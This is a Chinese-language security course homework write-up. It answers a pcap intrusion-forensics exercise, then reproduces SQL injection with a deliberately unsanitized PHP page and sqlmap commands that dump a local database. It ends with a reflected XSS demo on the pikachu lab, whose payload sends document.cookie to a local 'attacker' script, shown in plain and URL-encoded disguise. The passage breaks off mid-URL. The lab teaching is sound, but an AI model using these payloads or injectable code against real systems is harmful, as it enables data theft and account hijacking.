

D_eth0_NS_20160804_112232.pcap

分析http请求统计



发现存在acunetix的指纹特征。继续搜索包含acunetix的内容



## 问题：

* 黑客的攻击ip是多少，被攻击的内网IP是多少？

黑客ip：111.206.82.164被攻击的内网ip：172.16.61.206，172.16.61.199，172.16.61.210，172.16.60.197

* 哪些帐号被黑客窃取了(填写帐号名)

phpcms,it@t3sec.cc,it@t3sec.cc,admin,lixiaofei

* 黑客的服务器ip是多少

111.206.82.164

* 黑客使用了什么工具？

awvs,regeorg,sqlmap,angel.php

* 黑客给哪2个帐号发送了钓鱼邮件？

lixiaofei@t3sec.ccit@t3sec.cc

* 黑客伪造的邮件标题和内容是什么？



* 黑客使用了哪个邮箱给员工发送了钓鱼邮件？  
  xsser@live.cn  
  clickjacking@163.com
* 哪两个员工点开了黑客的email链接(填写员工email地址)

it@t3sec.cclixiaofei@t3sec.cc

* 请指出黑客使用的扫描器指纹是什么？(简称)

vulnweb, acunetix,acunetix_wvs_testsqlmapeval,pass

## 根据授课内容，复现课程讲解中的 SQLi 和 XSS 漏洞；针对自己搭建的漏洞页面进行攻 击，获取数据库的表名，数据库名以及列名，数据内容等信息，所有步骤截图并进行解 释，提交所有程序源码。重新设计上述带有漏洞页面，该页面对已存在的漏洞进行修复。

### sqli漏洞复现

0x01 什么是phpstudy

phpStudy是一个PHP调试环境的程序集成包。该程序包集成最新的Apache+PHP+MySQL+phpMyAdmin+ZendOptimizer，一次性安装，无须配置即可使用，是非常方便、好用的PHP调试环境。该程序不仅包括PHP调试环境，还包括了开发工具、开发手册等。

0x02 配置环境

打开phpstudy ，把Apache和MySQL服务打开即可，配置完毕。



0x03 WWW

找到安装phpstudy的目录，找到www目录，在这里我写了一个php文件如下，不多解释，代码有注释而且很简单！

php

<?php

$db['host'] = '127.0.0.1';

$db['port'] = '3306';

$db['username'] = 'root';

$db['password'] = 'root';

$db['database'] = '2015kdctf_sqlsql';

function mysql_connect($host, $user, $passwd,$database) //定义数据库连接函数

{

return mysqli_connect($host, $user, $passwd,$database);

}

function mysql_fetch_assoc($result) //把查询结果转换成数组

{

return mysqli_fetch_assoc($result);

}

function mysql_query($sql, $cxn) //执行sql查询的语句

{

$a = mysqli_query($cxn, $sql);

return $a;

}

$link = mysql_connect($db['host'] . ':' . $db['port'], $db['username'], $db['password'],$db["database"]); //连接数据库

function getData($sql){

global $link; //全局变量

$r = mysql_query($sql,$link); //

$result = array();

if ($r) { //查询

while ($row = mysql_fetch_assoc($r)) {

$result = $row;

}

return $result;

}

return false;

}

$sql="select * from type where id=".$_GET['id'];

$a=getData($sql);

var_dump($a);

echo "Welcome";

?>

这里放一下搭好的网站页面！



0x04 Connect to database

找到这个路径**E:\phpstudy_pro\Extensions\MySQL5.7.26\bin**，打开CMD,输入命令和密码，连接成功。

mysql.exe -h localhost -u root -p



查看一下自己传的数据库并使用这个数据库

show databases；

use 2015kdctf_sqlsql；



查看数据库列表 show tables；



使用数据库查表语句

select * from type;



也可以具体查看

select * from type where id=1;



到这里数据库里的东西就被我们知道的一清二楚了，最后我们可以去验证一下在sqlmap下是否可以进行注入!

**0x05 sqlmap注入**

这次我是在Windows环境下注入，下一个sqlmap安装到自己的python2.7路径下，我的路径是**C:\python27-x64\sqlmap\sqlmapproject-sqlmap-5029d67**。这里不知道为什么多了一个文件夹，可能当时没有解压好吧。

在这个路径下，打开CMD，还是那些熟悉的命令！首先指定要注入的URL;

sqlmap.py -u <http://127.0.0.1/66.php?id=1>



获取数据库信息

sqlmap.py -u "http://127.0.0.1/66.php?id=1" –dbs



available databases有7个

列出当前应用使用的数据库

sqlmap.py -u "http://127.0.0.1/66.php?id=1" --current-db



现在我们拿到了所使用的库为2015kdctf_sqlsql，然后由此拿到库中的表名

sqlmap.py -u "http://127.0.0.1/66.php?id=1" -D 2015kdctf_sqlsql –tables



很容易想到用户信息应该都存放在type表中，因此获取type中表字段名称

sqlmap.py -u "http://127.0.0.1/66.php?id=1" -D 2015kdctf_sqlsql -T type –columns



攻击者感兴趣的一定是id和name字段，下一步就是dump他们 (dump 转存数据库数据)

sqlmap.py -u "http://127.0.0.1/66.php?id=1" -D 2015kdctf_sqlsql -T type -C id,name –dump



0x06 总结

扯了三周，终于把sql注入搞完了，当然还有很多注入方式和命令在这里就不一一演示了

这里有一个sqli的github链接https://github.com/Audi-1/sqli-labs，可以在本地上搭建试试，很容易上手的（我已经替大家试过了）。

这里放一下自己的博客<https://gha01un.github.io/> 里面有两篇关于网安作业sql注入的更详细的复现，欢迎老师检查指导.

### Xss漏洞复现

环境搭建首先下载好这三个工具：phpstudy + pikachu + firefox以及一个好用的编辑器来方便查看和修改源码phpstudy这里使用到了Nginx和mysql服务值得注意的是，如果你在之前下载过mysql，那小皮的服务打开会有问题，原因是3306端口被占用。解决方案是，在开机启动服务项里面把mysql的服务给禁止，这里我是在火绒里面用的启动项管理来禁止的。



在phpstudy_pro\WWW\pikachu-master\inc\config.inc.php页面下，按照注释修改就可以了，这里服务器地址就是本地。浏览器输入127.0.0.1/pikachu-master

现在我们已经有了小皮部署在本地的127.0.0.1来作为服务器，现在我们再搭建一个作为攻击者，二者都包含pikachu-master，这么做是为了区分开攻击者与服务器。



搭建之后的成果



反射型xss反射性XSS的原理是：反射性xss一般指攻击者通过特定的方式来诱惑受害者去访问一个包含恶意代码的URL。当受害者点击恶意链接url的时候，恶意代码会直接在受害者的主机上的浏览器执行。反射性XSS又可以叫做非持久性XSS。为什么叫反射型XSS呢？那是因为这种攻击方式的注入代码是从目标服务器通过错误信息，搜索结果等方式反射回来的，而为什么又叫非持久性XSS呢？那是因为这种攻击方式只有一次性。比如：攻击者通过电子邮件等方式将包含注入脚本的恶意链接发送给受害者，当受害者点击该链接的时候，注入脚本被传输到目标服务器上，然后服务器将注入脚本 "反射"到受害者的浏览器上，从而浏览器就执行了该脚本。因此反射型XSS的攻击步骤如下：1. 攻击者在url后面的参数中加入恶意攻击代码。2. 当用户打开带有恶意代码的URL的时候，网站服务端将恶意代码从URL中取出，拼接在html中并且返回给浏览器端。3. 用户浏览器接收到响应后执行解析，其中的恶意代码也会被执行到。4. 攻击者通过恶意代码来窃取到用户数据并发送到攻击者的网站。攻击者会获取到比如cookie等信息，然后使用该信息来冒充合法用户的行为，调用目标网站接口执行攻击等操作。get型XSS与post型不同的是：GET把参数包含在URL中，POST通过request body传递参数。所以一般将带有XSS的URL伪装后发给目标即可。这里看一下pikachu上面的例子：



可以看到，对于输入"james"，我们的输入被原封不动的嵌在了p标签里面，如果我们输入一串正确的JS代码的话，那就可以被浏览器正确的执行。

输入"<script>alert("郭昊仑")</script>"进行测试：



可以看到我们payload在浏览器上正确的执行了，那我们就可以通过将带有XSS的URL来发送给目标诱导其点击来获取其cookie信息了。

payload:http://127.0.0.1/pikachu-master/vul/xss/xss_reflected_get.php?message=<script>document.location+=+'http://127.0.0.1/hack.io/pikachu-master/pkxss/xcookie/cookie.php?cookie='+++document.cookie;</script>&submit=submit编码伪装：http://127.0.0.1/pikachu-master/vul/xss/xss_reflected_get.php?message=%3Cscript%3Edocument.location+%3D+%27http%3A%2F%2F127.0.0.1%2Fha